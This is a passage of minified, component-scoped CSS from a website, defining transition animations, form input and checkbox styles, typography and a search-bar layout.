screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-0bd7cf9a],.full-slide-right-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-left-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-0bd7cf9a],.full-slide-right-responsive--xs-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-left-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-0bd7cf9a],.full-slide-right-responsive--sm-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-0bd7cf9a],.full-slide-left-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-0bd7cf9a],.full-slide-right-responsive--md-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-left-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-0bd7cf9a],.full-slide-right-responsive--lg-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-0bd7cf9a],.full-slide-down-leave-to[data-v-0bd7cf9a]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-0bd7cf9a],.full-slide-down-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-0bd7cf9a],.full-slide-down-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-0bd7cf9a],.full-slide-left-leave-to[data-v-0bd7cf9a]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-0bd7cf9a],.full-slide-left-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-0bd7cf9a],.full-slide-left-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-to[data-v-0bd7cf9a]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-not-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-to[data-v-0bd7cf9a]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-active[data-v-0bd7cf9a]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-0bd7cf9a],.full-slide-up-touchless-fade-leave-active[data-v-0bd7cf9a]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-0bd7cf9a],.fade-slide-up-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-up-enter[data-v-0bd7cf9a],.fade-slide-up-leave-active[data-v-0bd7cf9a]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-0bd7cf9a],.fade-slide-up-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-0bd7cf9a],.fade-slide-up-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-0bd7cf9a],.fade-slide-right-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-right-enter[data-v-0bd7cf9a],.fade-slide-right-leave-active[data-v-0bd7cf9a]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-0bd7cf9a],.fade-slide-right-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-0bd7cf9a],.fade-slide-right-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-0bd7cf9a],.fade-slide-down-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-down-enter[data-v-0bd7cf9a],.fade-slide-down-leave-active[data-v-0bd7cf9a]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-0bd7cf9a],.fade-slide-down-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-0bd7cf9a],.fade-slide-down-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-0bd7cf9a],.fade-slide-left-leave-to[data-v-0bd7cf9a]{opacity:0}.fade-slide-left-enter[data-v-0bd7cf9a],.fade-slide-left-leave-active[data-v-0bd7cf9a]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-0bd7cf9a],.fade-slide-left-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-0bd7cf9a],.fade-slide-left-leave-active[data-v-0bd7cf9a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.expand-enter[data-v-0bd7cf9a],.expand-leave-to[data-v-0bd7cf9a]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-0bd7cf9a],.expand-leave-active[data-v-0bd7cf9a]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-0bd7cf9a],.expand-leave-active[data-v-0bd7cf9a]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-0bd7cf9a],.slide-down-up-leave-to[data-v-0bd7cf9a]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-0bd7cf9a],.slide-down-up-leave[data-v-0bd7cf9a]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-0bd7cf9a],.slide-down-up-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-0bd7cf9a],.slide-down-up-leave-active[data-v-0bd7cf9a]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-0bd7cf9a],.bounce-in-leave-to[data-v-0bd7cf9a]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-0bd7cf9a],.bounce-in-leave[data-v-0bd7cf9a]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-0bd7cf9a],.bounce-in-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-0bd7cf9a],.bounce-in-leave-active[data-v-0bd7cf9a]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-0bd7cf9a]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-0bd7cf9a]:active,.sr-only-focusable[data-v-0bd7cf9a]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}@keyframes spin-data-v-0bd7cf9a{to{transform:rotate(1turn)}}@keyframes pulse-data-v-0bd7cf9a{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-0bd7cf9a{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-0bd7cf9a{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-0bd7cf9a{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-0bd7cf9a{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-0bd7cf9a{0%{opacity:1}to{opacity:0}}.skeleton[data-v-0bd7cf9a]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-0bd7cf9a]:after,.skeleton[data-v-0bd7cf9a]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.input[data-v-0bd7cf9a],input[data-v-0bd7cf9a],select[data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background-clip:padding-box;border:1px solid #4f4a4a;border-radius:0;color:#1e1e1e;display:flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;margin:0 0 8px;min-height:48px;padding:8px 12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}@media screen and (min-width:480px){.input[data-v-0bd7cf9a],input[data-v-0bd7cf9a],select[data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]{margin-bottom:16px}}@media screen and (min-width:1024px){.input[data-v-0bd7cf9a],input[data-v-0bd7cf9a],select[data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]{font-size:1.6rem}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.input[data-v-0bd7cf9a]:before,input[data-v-0bd7cf9a]:before,select[data-v-0bd7cf9a]:before,textarea[data-v-0bd7cf9a]:before{content:"";display:block;height:32px}}.input[data-v-0bd7cf9a]:focus,input[data-v-0bd7cf9a]:focus,select[data-v-0bd7cf9a]:focus,textarea[data-v-0bd7cf9a]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.input[data-v-0bd7cf9a]::-webkit-input-placeholder,input[data-v-0bd7cf9a]::-webkit-input-placeholder,select[data-v-0bd7cf9a]::-webkit-input-placeholder,textarea[data-v-0bd7cf9a]::-webkit-input-placeholder{color:#4f4a4a!important}.input[data-v-0bd7cf9a]::placeholder,.input[value=""][data-v-0bd7cf9a],input[data-v-0bd7cf9a]::placeholder,input[value=""][data-v-0bd7cf9a],select[data-v-0bd7cf9a]::placeholder,select[value=""][data-v-0bd7cf9a],textarea[data-v-0bd7cf9a]::placeholder,textarea[value=""][data-v-0bd7cf9a]{color:#4f4a4a!important}.input[type=file][data-v-0bd7cf9a],input[type=file][data-v-0bd7cf9a],select[type=file][data-v-0bd7cf9a],textarea[type=file][data-v-0bd7cf9a]{height:auto;min-height:0}.input[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,.input[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,.input[type=hidden][data-v-0bd7cf9a],.input[type=search][data-v-0bd7cf9a]::-webkit-search-decoration,input[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,input[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,input[type=hidden][data-v-0bd7cf9a],input[type=search][data-v-0bd7cf9a]::-webkit-search-decoration,select[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,select[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,select[type=hidden][data-v-0bd7cf9a],select[type=search][data-v-0bd7cf9a]::-webkit-search-decoration,textarea[type=date][data-v-0bd7cf9a]::-webkit-calendar-picker-indicator,textarea[type=date][data-v-0bd7cf9a]::-webkit-inner-spin-button,textarea[type=hidden][data-v-0bd7cf9a],textarea[type=search][data-v-0bd7cf9a]::-webkit-search-decoration{display:none}.input[data-v-0bd7cf9a]:-webkit-autofill,input[data-v-0bd7cf9a]:-webkit-autofill,select[data-v-0bd7cf9a]:-webkit-autofill,textarea[data-v-0bd7cf9a]:-webkit-autofill{box-shadow:inset 0 0 0 1000px #fff}@media(hover:hover)and (pointer:fine){.input[data-v-0bd7cf9a]:-webkit-autofill:focus,.input[data-v-0bd7cf9a]:-webkit-autofill:hover,input[data-v-0bd7cf9a]:-webkit-autofill:focus,input[data-v-0bd7cf9a]:-webkit-autofill:hover,select[data-v-0bd7cf9a]:-webkit-autofill:focus,select[data-v-0bd7cf9a]:-webkit-autofill:hover,textarea[data-v-0bd7cf9a]:-webkit-autofill:focus,textarea[data-v-0bd7cf9a]:-webkit-autofill:hover{box-shadow:inset 0 0 0 1000px #fff}}select[data-v-0bd7cf9a]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;font-size:1.8rem;padding-right:36px}@media screen and (min-width:1024px){select[data-v-0bd7cf9a]{font-size:1.6rem}}select[data-v-0bd7cf9a]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}select[size][data-v-0bd7cf9a]{background:none;height:auto;padding:0}select[disabled][data-v-0bd7cf9a],select[readonly][data-v-0bd7cf9a]{background-color:#fff!important;background-image:none}select option[data-v-0bd7cf9a]{padding:8px}@media(hover:hover)and (pointer:fine){select option[data-v-0bd7cf9a]:focus,select option[data-v-0bd7cf9a]:hover{background-color:#4f4a4a!important;color:#fff}}select option[data-v-0bd7cf9a]:active,select option[data-v-0bd7cf9a]:checked{background-color:#1e1e1e!important;color:#fff}select option[disabled][data-v-0bd7cf9a]{background-color:initial!important}textarea[data-v-0bd7cf9a]{align-content:start;min-height:150px;overflow:auto;padding:12px;resize:vertical;white-space:normal}input[type=checkbox][data-v-0bd7cf9a],input[type=radio][data-v-0bd7cf9a]{background:transparent;background-size:16px!important;border:1px solid #4f4a4a;height:24px;margin:4px 4px 4px 0;min-height:0;padding:0;position:relative;transition-duration:.3s;transition-property:background-color,border-color;transition-timing-function:cubic-bezier(.215,.61,.355,1);vertical-align:middle;width:24px}input[type=checkbox][data-v-0bd7cf9a]:focus,input[type=radio][data-v-0bd7cf9a]:focus{border-color:#1e1e1e}input[type=checkbox].toggle[data-v-0bd7cf9a],input[type=radio].toggle[data-v-0bd7cf9a]{background:#fff!important;width:48px}input[type=checkbox].toggle+.switch[data-v-0bd7cf9a],input[type=radio].toggle+.switch[data-v-0bd7cf9a]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:8px;transform:translateX(0);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}input[type=checkbox].toggle[data-v-0bd7cf9a]:checked:after,input[type=radio].toggle[data-v-0bd7cf9a]:checked:after{content:none}input[type=checkbox].toggle:checked+.switch[data-v-0bd7cf9a],input[type=radio].toggle:checked+.switch[data-v-0bd7cf9a]{background-color:#1e1e1e;transform:translateX(24px)}input[type=checkbox]+.text[data-v-0bd7cf9a],input[type=radio]+.text[data-v-0bd7cf9a]{font-weight:400;line-height:2.2rem;vertical-align:middle}input[type=checkbox][data-v-0bd7cf9a]{align-items:center;display:inline-flex;flex-direction:row;justify-content:center}input[type=checkbox][data-v-0bd7cf9a]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}input[type=radio][data-v-0bd7cf9a]{align-items:center;background:#fff;border-radius:1000px;display:inline-flex;flex-direction:row;justify-content:center}input[type=radio][data-v-0bd7cf9a]:checked:after{background-color:#1e1e1e;border-radius:100%;content:" ";flex-shrink:0;height:16px;width:16px}input[type=radio].toggle+.switch[data-v-0bd7cf9a]{border-radius:1000px}body[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-0bd7cf9a] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-0bd7cf9a] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-0bd7cf9a],h2[data-v-0bd7cf9a],h3[data-v-0bd7cf9a],h4[data-v-0bd7cf9a],h5[data-v-0bd7cf9a],h6[data-v-0bd7cf9a]{margin:0;padding:0}h1[data-v-0bd7cf9a]{font-size:2.8rem;line-height:3.6rem}h1[data-v-0bd7cf9a],h2[data-v-0bd7cf9a]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-0bd7cf9a]{font-size:2.4rem;line-height:3.2rem}h3[data-v-0bd7cf9a]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-0bd7cf9a]{font-size:1.6rem}h4[data-v-0bd7cf9a],h5[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-0bd7cf9a]{font-size:1.5rem}h6[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-0bd7cf9a]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-0bd7cf9a]:not(:focus):not(:hover){text-decoration:underline}a[data-v-0bd7cf9a]:focus,a[data-v-0bd7cf9a]:hover{text-decoration:initial}button[data-v-0bd7cf9a]{font-weight:500;line-height:2.2rem}button[data-v-0bd7cf9a],caption[data-v-0bd7cf9a]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-0bd7cf9a]{color:#4f4a4a;font-weight:400;line-height:1.8rem}p[data-v-0bd7cf9a]{margin-bottom:16px}p[data-v-0bd7cf9a]:last-child{margin-bottom:0}label[data-v-0bd7cf9a],strong[data-v-0bd7cf9a]{font-weight:500}label[data-v-0bd7cf9a]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;letter-spacing:.05rem;line-height:2rem;margin:0;padding:0;position:relative}label[required] .text[data-v-0bd7cf9a]:after{display:none}label .text[data-v-0bd7cf9a]{vertical-align:middle}label .text[data-v-0bd7cf9a]:first-child{display:block;font-weight:500}label .input[data-v-0bd7cf9a],label input[data-v-0bd7cf9a],label select[data-v-0bd7cf9a],label textarea[data-v-0bd7cf9a]{margin-top:4px}@keyframes widthAnimate-data-v-0bd7cf9a{0%{left:100%;width:0}to{left:0;width:100%}}.search-bar[data-v-0bd7cf9a]{align-content:center;align-items:center;background-color:#fff;display:flex;justify-content:center;margin:0 auto;padding:24px 32px;position:relative;z-index:2}@media screen and (min-width:1024px){.search-bar[data-v-0bd7cf9a]{padding:32px}}.search-bar__field[data-v-0bd7cf9a]{align-items:center;display:flex;position:relative}@media screen and (min-width:1280px){.search-bar__field[data-v-0bd7cf9a]{animation-duration:.4s;animation-name:widthAnimate-data-v-0bd7cf9a;animation-timing-function:ease-out}}.search-bar__form[data-v-0bd7cf9a]{width:100%}.search-bar__limiter[data-v-0bd7cf9a]{background:#fff;padding-bottom:40px;padding-top:24px}.search-bar__input[data-v-0bd7cf9a],.search-bar__submit[data-v-0bd7cf9a]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:initial;border-radius:0;display:block;margin:0}.search-bar__input[data-v-0bd7cf9a]:focus,.search-bar__submit[data-v-0bd7cf9a]:focus{box-shadow:none!important;outline:none}.search-bar__input[data-v-0bd7cf9a]{align-content:revert;height:44px;min-height:44px;padding:0 0 0 48px}.search-bar__input--clearable[data-v-0bd7cf9a]{padding-right:56px}@media screen and (min-width:768px){.search-bar__input--clearable[data-v-0bd7cf9a]{padding-right:64px}}.search-bar__input--invalid[data-v-0bd7cf9a]{color:#1e1e1e}.search-bar__icon[data-v-0bd7cf9a]{left:16px;position:absolute}.search-bar__clear[data-v-0bd7cf9a]{color:#666;position:absolute;right:16px}.search-bar__submit[data-v-0bd7cf9a]{border:0;color:#4f4a4a;cursor:pointer;height:100%;padding:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media(hover:hover)and (pointer:fine){.search-bar__submit[data-v-0bd7cf9a]:focus,.search-bar__submit[data-v-0bd7cf9a]:hover{color:#1e1e1e}}.search-bar__submit[data-v-0bd7cf9a] .icon{margin:0}.search-error[data-v-0bd7cf9a]{color:#89231f;display:block;font-size:1.2rem;left:0;margin:2px auto 0;position:absolute;top:100%}.fade-enter[data-v-7c62eee6],.fade-leave-to[data-v-7c62eee6]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-7c62eee6],.fade-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-7c62eee6],.fade-leave-active[data-v-7c62eee6]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-7c62eee6],.fade-in-leave-to[data-v-7c62eee6]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-7c62eee6],.fade-in-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-7c62eee6]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-7c62eee6]{transition:opacity 0s}}.fade-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-7c62eee6],.full-slide-up-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-7c62eee6],.full-slide-up-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-7c62eee6],.full-slide-up-leave-active[data-v-7c62eee6]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-7c62eee6],.full-slide-right-leave-to[data-v-7c62eee6]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-7c62eee6],.full-slide-right-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-7c62eee6],.full-slide-right-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-7c62eee6]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-active[data-v-7c62eee6]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-active[data-v-7c62eee6]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-7c62eee6],.full-slide-left-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-7c62eee6],.full-slide-right-responsive--xs-leave-to[data-v-7c62eee6]{transform:translateY(100%)}@media screen and 